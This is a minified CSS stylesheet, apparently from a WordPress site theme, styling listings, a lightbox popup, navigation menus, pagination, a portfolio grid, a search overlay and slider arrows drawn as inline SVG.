main.main{margin-bottom:3.3333333333rem}.listing{color:#313131;display:block;margin-bottom:1.1111111111rem;padding:0 .5555555556rem;transition:opacity .3s ease-out,transform .3s ease-out;width:100%}.listing:after{content:"";display:table;clear:both}.listing.lazyload{opacity:0;-webkit-transform:translateY(5%);transform:translateY(5%)}.listing.lazyloaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);transition:opacity .3s ease-out,transform .4s ease-out}.listing__inner{background-color:#fff;display:block;height:100%}.listing__image{overflow:hidden;position:relative}.listing__image img{display:block;transition:transform .2s ease-in-out;transition-delay:.1s;height:auto;width:100%}.listing__image:after{background-color:transparent;content:"";transition:all .4s ease-in-out;position:absolute;top:0;left:0;height:100%;width:100%}.listing time{font-size:.7777777778rem;font-weight:700;letter-spacing:4px;text-transform:uppercase;opacity:.5}.listing__title{font-size:1.2222222222rem;font-weight:600;text-transform:none}.listing__content{padding:1.1111111111rem 1.6666666667rem}@media (min-width:1025px){.listing__content{padding:2.2222222222rem 3.3333333333rem 2.7777777778rem}}.listing__summary,.listing__summary p{font-size:.8888888889rem;line-height:1.5}.listing:hover .listing__image img{-webkit-transform:scale(1.03);transform:scale(1.03);transition:transform .3s ease-in-out}.listing:hover .listing__image:after{background-color:rgba(255,192,0,.5)}@media (min-width:550px){.listing{width:50%}}@media (min-width:1025px){.listing{width:33.3333333333%}}@media (min-width:1250px){.listing{width:25%}}.accordion__header{font-family:proxima-nova,sans-serif;font-weight:700;color:#313131;position:relative;display:block}.accordion__header:hover{color:#ffc000}.overlay-show{content:"";background-color:#000;opacity:0;pointer-events:none;position:fixed;top:0;left:0;height:100%;width:100%;transition:opacity .4s cubic-bezier(.215,.61,.355,1);z-index:1000}.overlay-show.show,.overlay-visible .overlay-show{pointer-events:all;opacity:.6}.loader{-webkit-transform:translateX(101%);transform:translateX(101%);background-color:#fff;overflow:hidden;-webkit-overflow-scrolling:touch;overflow-y:scroll;position:fixed;top:0;right:0;transition:transform .4s cubic-bezier(.215,.61,.355,1);will-change:transform;max-width:32.2222222222rem;height:100%;width:100%;z-index:1300}.loader.show{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.loader h2,.loader h3{color:#ffc000;font-size:1.6666666667rem}.loader__content{padding:2.2222222222rem 1.1111111111rem}@media (min-width:960px){.loader__content{padding:3.3333333333rem 2.7777777778rem 2.2222222222rem}}.loader__close{background-color:rgba(0,0,0,.5);color:#fff;position:absolute;top:0;right:0;font-size:.7777777778rem;font-weight:700;text-transform:uppercase;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:3.1666666667rem;width:6.6111111111rem;z-index:10}.loader__close span{margin-right:.5555555556rem}.loader__close svg{fill:#fff;height:1rem;width:1rem}.no-csstransforms .loader{right:-200%}.no-csstransforms .loader.show{right:0}.loader .img-wrap{margin-right:auto;margin-left:auto;padding-bottom:0;height:16.6666666667rem;width:16.6666666667rem}.loader .header{margin-top:1.6666666667rem;margin-bottom:2.2222222222rem}.loader .header .sub-title,.loader .header .title{margin-bottom:.2777777778rem}.visible-off-canvas{display:none}.loader .visible-off-canvas{display:block}.mfp-bg{z-index:1542;overflow:hidden;background:#fff;opacity:.8;filter:alpha(opacity=80)}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1543;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1545}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1544}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#313131}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1546;box-shadow:none}button.mfp-arrow:active,button.mfp-close:active{margin-top:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:-10px;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#313131;font-style:normal;font-size:60px}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{display:block;width:36px;height:36px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:0;margin:0;font-size:36px;color:#313131}.mfp-arrow .mfp-a,.mfp-arrow:after{border:0}.mfp-arrow .mfp-b,.mfp-arrow:before{display:none;border:0;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left .mfp-b,.mfp-arrow-left:after,.mfp-arrow-left:before{border:0;margin:0}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{right:0;left:auto;border:0;margin:0}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border:0;margin:0}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-50px;right:-10px}.mfp-iframe-scaler{width:100%;height:0;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#313131;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-bottom:55px;margin-left:20px;position:absolute;bottom:0;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;font-size:.7777777778rem;line-height:1em;color:#313131;word-wrap:break-word;padding-right:36px;text-transform:lowercase}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-fade.mfp-bg{opacity:0;transition:all .45s cubic-bezier(.77,0,.175,1)}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transform:scale(.8);transform:scale(.8);transition:all .35s cubic-bezier(.77,0,.175,1)}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{-webkit-transform:scale(1);transform:scale(1);opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}img,media,svg{max-width:100%}svg{max-height:100%}figure{margin:0}.embed-container{position:relative;padding-bottom:56.25%;overflow:hidden;height:auto;max-width:100%}.embed-container embed,.embed-container iframe,.embed-container object{position:absolute;top:0;left:0;height:100%;width:100%}#map-canvas{height:520px}#map-canvas img{max-width:none}@media (max-width:959px){#map-canvas{height:400px}}@media (max-width:767px){#map-canvas{height:300px}}.nav--mobile,.nav--mobile ul{margin:0;padding:0}.nav--mobile li{list-style:none}.nav--mobile--primary{padding:1.6666666667rem .8333333333rem 2.7777777778rem;background:#fff;border-left:1px solid #e1e1e1;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;right:0;-webkit-overflow-scrolling:touch;-webkit-transform:translateX(100%);transform:translateX(100%);transition:transform .4s cubic-bezier(.215,.61,.355,1);width:16.6666666667rem;height:100%;z-index:1001}@media (min-width:550px){.nav--mobile--primary{padding-right:1.1666666667rem}}@media (min-width:960px){.nav--mobile--primary{padding-right:1.3333333333rem}}@media (min-width:1250px){.nav--mobile--primary{padding-right:1.6666666667rem}}@media (min-width:550px){.nav--mobile--primary{padding-left:1.1666666667rem}}@media (min-width:960px){.nav--mobile--primary{padding-left:1.3333333333rem}}@media (min-width:1250px){.nav--mobile--primary{padding-left:1.6666666667rem}}.nav--mobile--primary a{overflow:hidden;text-overflow:ellipsis;-webkit-transform:translateZ(0);transform:translateZ(0);transition:transform .3s,opacity .3s,color .3s;will-change:transform,opacity,color;white-space:nowrap}.nav--mobile--primary a:after{transition:color .3s;will-change:color}.no-js .nav--mobile--primary{position:relative;height:auto;width:100%;overflow:visible;visibility:visible;z-index:2}.nav--mobile--primary .nav__toggle{text-align:right}.nav--mobile__contact{padding-top:1.6666666667rem}.nav--mobile__contact .contact-info{text-align:left}.nav--mobile__contact .contact-info h4{font-size:1rem;letter-spacing:0}.nav--mobile__contact .contact-info>ul{margin-bottom:0}.nav--mobile__contact .contact-info>ul li{padding:.5555555556rem 0}.nav--mobile__buttons{padding-top:3.3333333333rem;text-align:center}.nav--mobile__buttons .button{margin-bottom:.5555555556rem;width:90%}.nav--mobile__search{padding-top:1.6666666667rem;padding-bottom:1.6666666667rem;width:100%}.nav--mobile__search input[type=search]{outline:0;width:75%}.nav--mobile__search input[type=search] ::-webkit-input-placeholder{color:#999}.nav--mobile__search input[type=search] :-ms-input-placeholder{color:#999}.nav--mobile__search input[type=search] ::placeholder{color:#999}.nav--mobile__search button[type=submit]{background-color:#ffc000;color:#fff;font-family:proxima-nova,sans-serif;font-size:.8333333333rem;font-weight:700;text-transform:uppercase}.nav--mobile__search .input-group{position:relative}.nav--mobile__search .input-group .input-group-btn{position:absolute;top:0;right:0;bottom:0;width:25%}.nav--mobile__social{margin-top:1.1111111111rem}.nav--mobile__social a{color:#ffc000;border:0;float:left;font-size:1rem;margin:0 0 0 .5555555556rem;padding:0;width:1.1111111111rem}.nav--mobile__social a:hover{color:#ffc000}.nav--mobile__social a:first-child{margin-left:0}.menu{background:#fff;position:relative;right:0;z-index:20000}.menu__wrap{bottom:0}.menu__level,.menu__wrap{position:absolute;top:0;width:100%}.menu__level{background:none;left:0;overflow:hidden;list-style-type:none;height:auto;visibility:hidden;margin:0;padding:0}.menu__level--current{visibility:visible}.menu__item{display:block;margin:0}.animate-outToRight .menu__item{-webkit-animation:outToRight .6s both cubic-bezier(.7,0,.3,1);animation:outToRight .6s both cubic-bezier(.7,0,.3,1)}.animate-outToLeft .menu__item{-webkit-animation:outToLeft .6s both cubic-bezier(.7,0,.3,1);animation:outToLeft .6s both cubic-bezier(.7,0,.3,1)}.animate-inFromLeft .menu__item{-webkit-animation:inFromLeft .6s both cubic-bezier(.7,0,.3,1);animation:inFromLeft .6s both cubic-bezier(.7,0,.3,1)}.animate-inFromRight .menu__item{-webkit-animation:inFromRight .6s both cubic-bezier(.7,0,.3,1);animation:inFromRight .6s both cubic-bezier(.7,0,.3,1)}.menu__link{display:block;color:#313131;border-bottom:1px solid #e1e1e1;position:relative;padding:.8333333333rem 0;font-size:1.1111111111rem;font-weight:300;text-transform:lowercase;transition:color .1s}.menu__link[data-submenu]:after{color:#313131;position:absolute;top:50%;right:0;line-height:1em;font-size:1.1111111111rem;margin-top:-.5555555556rem;padding:0;font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.menu__back,.menu__link:hover,.menu__link[data-submenu]:hover:after{color:#ffc000}.menu__back{background:none;cursor:pointer;border:0;bottom:100%;left:-6px;display:block;font-size:.7777777778rem;font-weight:700;line-height:1em;margin-bottom:0;padding:.5555555556rem 0;position:absolute;opacity:1;text-transform:uppercase;-webkit-transform:translateX(0);transform:translateX(0);transition:transform .25s cubic-bezier(.215,.61,.355,1),opacity .25s cubic-bezier(.215,.61,.355,1);z-index:100}.menu__back:focus,.menu__back:hover{color:#ffc000;outline:none}.menu__back.is-hidden{pointer-events:none;opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.menu__breadcrumbs{position:absolute;bottom:100%;left:0;padding:1.6666666667rem 0 0;height:2.2222222222rem}.menu__breadcrumbs,.menu__breadcrumbs a{font-size:.5555555556rem;line-height:1em}.menu__breadcrumbs a{cursor:pointer;display:inline-block;color:#ffc000;vertical-align:top;font-weight:700;letter-spacing:8px;text-transform:uppercase;margin-right:.1666666667rem;padding-right:.7222222222rem;position:relative}.menu__breadcrumbs a,.menu__breadcrumbs a:hover{color:#ffc000}.menu__breadcrumbs a:last-child{pointer-events:none}.menu__breadcrumbs a:not(:last-child):after{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;color:#ffc000;display:inline-block;line-height:.5555555556rem;padding:0;position:absolute;top:1px;right:0}.menu__breadcrumbs a:not(:last-child):hover:after{color:#33353e}.menu__breadcrumbs .breadcrumb-link{opacity:1;transition-property:opacity transform;transition-duration:.25s;transition-timing-function:easeOutCubic;-webkit-transform:translateX(0);transform:translateX(0)}.menu__breadcrumbs .breadcrumb-link.not-visible{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.menu__breadcrumbs .breadcrumb-link.not-visible:first-child{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}[class*=" animate-"],[class^=animate-]{visibility:visible}@media (min-width:1025px){.region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--navigation>ul{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center}}.nav--desktop{list-style-type:none;margin:0;padding:0;padding-right:.5555555556rem;padding-left:.5555555556rem}.nav--desktop:after{content:"";display:table;clear:both}@media (min-width:550px){.nav--desktop{padding-right:.7777777778rem}}@media (min-width:960px){.nav--desktop{padding-right:.8888888889rem}}@media (min-width:1250px){.nav--desktop{padding-right:1.1111111111rem}}@media (min-width:550px){.nav--desktop{padding-left:.7777777778rem}}@media (min-width:960px){.nav--desktop{padding-left:.8888888889rem}}@media (min-width:1250px){.nav--desktop{padding-left:1.1111111111rem}}.nav--desktop li{margin:0;padding:0}.nav--desktop>li{display:inline-block;position:relative}.nav--desktop a{color:#313131;display:block;font-size:.8888888889rem;font-weight:400;position:relative;text-align:center;text-transform:uppercase;letter-spacing:4px;padding:0 .2777777778rem}.nav--desktop a:hover{color:#717171}@media (min-width:1025px){.nav--desktop a{padding:0 .4444444444rem}}@media (min-width:1250px){.nav--desktop a{padding:0 .5555555556rem}}.nav-in-hero .nav--desktop a{color:#fff}.nav-in-hero .nav--desktop a:hover{color:#d9d9d9}.header-float .nav--desktop a{color:#313131}.header-float .nav--desktop a:hover{color:#717171}.nav--desktop .sub-menu{background-color:#fff;box-shadow:0 5px 5px rgba(0,0,0,.2);opacity:0;position:absolute;top:2.2222222222rem;left:50%;margin-left:-11.1111111111rem;padding:10px 15px;-webkit-transform:translateY(20px);transform:translateY(20px);transition:transform .4s ease,opacity .2s ease,visibility .5s ease;width:22.2222222222rem;visibility:hidden;z-index:10}.nav--desktop .sub-menu:before{height:0;width:0;border-bottom:15px solid #fff;border-left:15px solid transparent;border-right:15px solid transparent;content:"";left:50%;position:absolute;top:-15px;-webkit-transform:translateX(-50%) translateY(100%);transform:translateX(-50%) translateY(100%);transition:all .4s ease;z-index:1}.nav--desktop .sub-menu a{border-bottom:1px solid #ddd;padding-top:10px;padding-bottom:10px;text-align:left}.nav--desktop .sub-menu li:last-of-type a{border-bottom:0}.nav--desktop .hover-active .sub-menu{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.nav--desktop .hover-active .sub-menu:before{-webkit-transform:translateX(-50%) translateY(1%);transform:translateX(-50%) translateY(1%)}.nav--desktop .menu-item-has-children.hover-active:before{opacity:0;-webkit-transform:translateY(-30%) rotate(180deg);transform:translateY(-30%) rotate(180deg)}.nav--desktop .menu-item-has-children:before{color:#fff;font-size:20px;position:absolute;bottom:-.8333333333rem;left:50%;margin-left:-10px;transition:all .5s ease;will-change:transform;height:20px;width:20px}.pace{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#29d;position:fixed;top:0;right:100%;height:2px;width:100%;z-index:2000}.pace .pace-progress-inner{box-shadow:0 0 10px #29d,0 0 5px #29d;display:block;position:absolute;right:0;opacity:1;-webkit-transform:rotate(3deg) translateY(-4px);transform:rotate(3deg) translateY(-4px);height:100%;width:100px}.pace .pace-activity{display:block;border:2px solid transparent;border-top-color:#29d;border-left-color:#29d;border-radius:10px;position:fixed;top:15px;right:15px;height:14px;width:14px;z-index:2000;-webkit-animation:pace-spinner .4s linear infinite;animation:pace-spinner .4s linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.wp-pagenavi{padding:1.6666666667rem 1.6666666667rem 2.2222222222rem;text-align:center;position:relative;margin-top:0;margin-right:auto;margin-left:auto;max-width:41.1111111111rem;width:100%}@media (min-width:550px){.wp-pagenavi{padding-right:2.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:2.6666666667rem}}@media (min-width:1250px){.wp-pagenavi{padding-right:3.3333333333rem}}@media (min-width:550px){.wp-pagenavi{padding-left:2.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-left:2.6666666667rem}}@media (min-width:1250px){.wp-pagenavi{padding-left:3.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:0;padding-left:0}}.wp-pagenavi>*{display:inline-block;border:1px solid #ccc;line-height:1;font-size:.7777777778rem;font-weight:600;margin-right:.2777777778rem;margin-bottom:.2777777778rem;padding:.7222222222rem .8333333333rem}.wp-pagenavi .pages{display:none}.wp-pagenavi .current{background-color:#fff;color:#a2a8aa}.wp-pagenavi a{background-color:#fff;transition:all .3s ease}.wp-pagenavi a:hover{border-color:#cc9a00;background-color:#ffc000;color:#fff}.wp-pagenavi .nextpostslink,.wp-pagenavi .previouspostslink{background-color:transparent;border:0;font-size:2.2222222222rem;padding:0;vertical-align:bottom}.wp-pagenavi .nextpostslink:hover,.wp-pagenavi .previouspostslink:hover{background-color:transparent}.portfolio{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch;flex-flow:row wrap}.portfolio__project{position:relative;overflow:hidden;-webkit-box-flex:0;flex:0 1 100%;display:block;height:68.74999999999999vw}@media (min-width:550px){.portfolio__project{-webkit-box-flex:0;flex:0 1 50%;height:34.374999999999986vw}}@media (min-width:960px){.portfolio__project{-webkit-box-flex:0;flex:0 1 33.333333333%;height:23vw}}@media (min-width:1750px){.portfolio__project{-webkit-box-flex:0;flex:0 1 25%;height:17.226562499999996vw}}.portfolio__project-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10;background:#ffc000;transition-property:opacity transform;transition-duration:.35s;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0}.portfolio__project:hover .portfolio__project-inner{opacity:1}.portfolio__project:hover .portfolio__cats,.portfolio__project:hover .portfolio__name,.portfolio__project:hover .portfolio__plus{-webkit-transform:scale(1) translateX(0) translateY(0) rotate(0deg);transform:scale(1) translateX(0) translateY(0) rotate(0deg);opacity:1}.portfolio__cats,.portfolio__name,.portfolio__plus{position:absolute;z-index:20;transition-property:opacity transform;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0;transition-duration:.5s}.portfolio__name{margin-bottom:0;font-size:1.1555555556rem;font-weight:500;padding-bottom:1.6666666667rem;padding-left:1.6666666667rem;max-width:60%;left:0;bottom:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}@media (min-width:550px){.portfolio__name{font-size:1.2277777778rem}}@media (min-width:768px){.portfolio__name{font-size:1.3rem}}@media (min-width:1025px){.portfolio__name{font-size:1.4444444444rem}}.portfolio__plus{color:#fff;height:2.2222222222rem;width:2.2222222222rem;top:0;left:0;margin-top:1.6666666667rem;margin-left:1.6666666667rem;-webkit-transform:translateX(-10%);transform:translateX(-10%)}.portfolio__plus svg{fill:#fff;display:block;height:100%;width:100%}.portfolio__cats{padding-bottom:1.6666666667rem;padding-right:1.6666666667rem;bottom:0;right:0;-webkit-transform:translateX(10%);transform:translateX(10%)}.portfolio__list{margin:0;padding:0}.portfolio__list-item{color:#313131;list-style:none;font-size:.7777777778rem;font-weight:400;line-height:1.5em}.search-feature{overflow:hidden;background:rgba(0,0,0,.8);display:none;position:fixed;top:0;opacity:0;padding:.5555555556rem 1.6666666667rem;height:100%;width:100%;z-index:300}@media (min-width:550px){.search-feature{padding-right:2.3333333333rem}}@media (min-width:960px){.search-feature{padding-right:2.6666666667rem}}@media (min-width:1250px){.search-feature{padding-right:3.3333333333rem}}@media (min-width:550px){.search-feature{padding-left:2.3333333333rem}}@media (min-width:960px){.search-feature{padding-left:2.6666666667rem}}@media (min-width:1250px){.search-feature{padding-left:3.3333333333rem}}.search-feature__content{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:100%;width:100%}.nocsstransform .search-feature{left:-200%}.search-feature__form{position:relative;margin-right:auto;margin-left:auto;max-width:38.8888888889rem;height:4.4444444444rem;opacity:0}.search-feature__search[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-bottom:3px solid #fff;border-radius:0;box-sizing:border-box;background:transparent;color:#fff;box-shadow:none;display:inline-block;margin:0;padding:1.1111111111rem 2.7777777778rem 1.1111111111rem .8333333333rem;float:left;font-family:proxima-nova,sans-serif;font-size:1.6666666667rem;font-weight:700;outline:0;height:4.4444444444rem;width:100%}@media (min-width:768px){.search-feature__search[type=search]{font-size:2.7777777778rem}}.search-feature__close,.search-feature__submit{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;display:block;margin:0;padding:0;font-size:2.5rem;height:2.2222222222rem;outline:none}.search-feature__close i:before,.search-feature__submit i:before{display:block;width:100%}.search-feature__submit{font-size:2.8888888889rem;height:100%}.search-feature__close,.search-feature__submit{background:transparent;color:#fff;position:absolute;right:0}.search-feature__close{top:1.1111111111rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:2.7777777778rem}main .search>header{text-align:center;padding-top:1.9444444444rem;padding-bottom:1.9444444444rem}main .search>header h3{font-size:1.1111111111rem}.sidebar li,.sidebar ul{margin:0;padding:0;list-style-type:none}.sidebar .widget_categories li a{margin-bottom:.5555555556rem;text-transform:uppercase;letter-spacing:4px;font-weight:700}.content-block.slider a,.content-block.slider img{display:block}.content-block.slider img{max-width:none;width:100%}.social-media{display:-webkit-box;display:flex;flex-flow:row nowrap}.social-media__link{margin-right:.5555555556rem;height:1.1111111111rem;width:1.1111111111rem}.social-media__link:last-child{margin-right:0}.social-media svg{max-height:100%;max-width:100%}.standard-text:first-of-type h2.heading{margin-bottom:1.1111111111rem}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;align-items:flex-start;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{touch-action:pan-y}.swiper-wp8-vertical{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23313131'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23313131'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-pagination{position:absolute;text-align:center;transition:.3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:16px;height:16px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white 